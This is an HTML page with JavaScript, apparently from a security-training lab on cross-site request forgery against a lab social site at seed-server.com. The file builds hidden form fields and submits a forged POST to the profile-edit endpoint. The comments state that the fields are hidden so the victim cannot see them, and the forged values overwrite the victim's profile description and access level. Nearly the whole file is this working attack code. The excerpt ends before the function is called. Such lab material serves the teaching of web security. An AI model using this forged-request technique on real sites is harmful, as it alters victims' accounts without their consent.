 1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8     var fields;
9
10     // The following are form entries need to be filled out by attackers.
11     // The entries are made hidden, so the victim won't be able to see them.
12     fields += "<input type='hidden' name='name' value='Alice'>";
13     fields += "<input type='hidden' name='briefdescription' value='Samy is my hero'>";
14     fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
15     fields += "<input type='hidden' name='guid' value='56'>";
16
17     // Create a <form> element.
18     var p = document.createElement("form");
19
20     // Construct the form
21     p.action = "http://www.seed-server.com/action/profile/edit";
22     p.innerHTML = fields;
23     p.method = "post";
24
25     // Append the form to the current page.
26     document.body.appendChild(p);
27
28     // Submit the form
29     p.submit();
30 }